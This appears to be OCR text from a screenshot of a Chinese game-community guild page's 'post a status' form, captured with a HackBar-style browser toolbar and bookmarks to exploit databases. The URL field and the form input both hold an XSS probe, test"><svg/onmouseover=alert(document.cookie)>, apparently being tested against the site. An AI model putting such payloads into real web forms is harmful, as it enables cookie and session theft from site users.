 变身吧！主公 1.4.1安卓游戏_... site:paojiao.com_百度搜索 发表说说 编辑公会简介
gh.paojiao.com/pages/my/newTalk.jsp?guildId=66999
访问最多 Exploit-DB漏洞公布 1337Day test.html 国内SeBug MD5破解 WebVul漏洞公布 http://c.shellsec.com...
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View
INT SQL XSS Encryption Encoding Other
Load URL test"><svg/onmouseover=alert(document.cookie)>
Split URL
Execute
Enable Post data Enable Referrer
发表说说
test"><svg/onmouseover=alert(document.cookie)>
提交